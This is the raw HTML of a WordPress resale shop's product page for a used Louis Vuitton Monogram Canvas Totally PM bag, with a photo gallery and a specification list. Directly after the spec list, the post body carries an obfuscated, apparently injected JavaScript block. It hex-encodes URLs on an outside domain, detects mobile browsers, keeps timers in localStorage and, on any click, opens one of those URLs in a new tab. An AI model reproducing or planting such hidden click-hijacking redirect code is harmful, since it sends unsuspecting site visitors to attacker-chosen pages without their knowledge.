  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5684 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/galerie/">Sold</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/galerie/louis-vuitton/">Louis Vuitton</a></li><li class="breadcrumb-item active">Louis Vuitton Monogram Canvas Totally PM</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-5684" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-5684 post type-post status-publish format-gallery has-post-thumbnail hentry category-galerie category-louis-vuitton post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Louis Vuitton Monogram Canvas Totally PM</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/galerie/" rel="category tag">Sold</a> • <a href="https://www.missbugis.com/category/galerie/louis-vuitton/" rel="category tag">Louis Vuitton</a></p>
</div>
<div class="di-singletags">
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		October 14, 2020</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		<style type="text/css">
#foogallery-gallery-5683 .fg-image { width: 200px; }
#foogallery-gallery-5683 { --fg-gutter: 10px; }</style>
			<div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foobox fg-center fg-default fg-ready fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom" id="foogallery-gallery-5683" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" style="--fg-title-line-clamp: 0; --fg-description-line-clamp: 0;" >
	<div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.missbugis.com/wp-content/uploads/2020/10/LV-088-01.jpg" data-attachment-id="5682" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Louis Vuitton Monogram Canvas Totally PM" width="200" height="200" class="skip-lazy fg-image" data-src-fg="https://www.missbugis.com/wp-content/uploads/cache/2020/10/LV-088-01/3920795292.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22200%22%20height%3D%22200%22%20viewBox%3D%220%200%20200%20200%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.missbugis.com/wp-content/uploads/2020/10/LV-088-04.jpg" data-attachment-id="5681" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Louis Vuitton Monogram Canvas Totally PM" width="200" height="200" class="skip-lazy fg-image" data-src-fg="https://www.missbugis.com/wp-content/uploads/cache/2020/10/LV-088-04/2488148065.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22200%22%20height%3D%22200%22%20viewBox%3D%220%200%20200%20200%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.missbugis.com/wp-content/uploads/2020/10/LV-088-11.jpg" data-attachment-id="5680" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Louis Vuitton Monogram Canvas Totally PM" width="200" height="200" class="skip-lazy fg-image" data-src-fg="https://www.missbugis.com/wp-content/uploads/cache/2020/10/LV-088-11/1846431758.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22200%22%20height%3D%22200%22%20viewBox%3D%220%200%20200%20200%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a></figure><div class="fg-loader"></div></div></div>

<ul>
<li>Product code &#8211; LV 088</li>
<li>Estimated boutique price &#8211; SGD1,660</li>
<li>Condition &#8211; Gently used</li>
<li>Length &#8211; 28cm</li>
<li>Width &#8211; 14cm</li>
<li>Height &#8211; 24cm</li>
<li>Comes with original dust bag</li>
<li>Made in France</li>
<li>Produced in year 2009</li>
<li>Authenticity code DU4049</li>
<li>Single zip closure with metal zipper pull</li>
<li>Double flat leather handles (26cm handle drop)</li>
<li>Two open flat pockets on the inside</li>
<li>Two side pockets on the outside</li>
<li>Canvas lining</li>
<li>Goldtone hardware</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/louis-vuitton-monogram-canvas-totally-pm/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Flouis-vuitton-monogram-canvas-totally-pm%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/louis-vuitton-monogram-canvas-tivoli-pm-2/" rel="prev">&larr; Louis Vuitton Monogram Canvas Tivoli PM</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/louis-vuitton-monogram-canvas-trousse-toilette-28-cosmetic-bag/" rel="next">Louis Vuitton Monogram Canvas Trousse Toilette 28 Cosmetic Bag &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
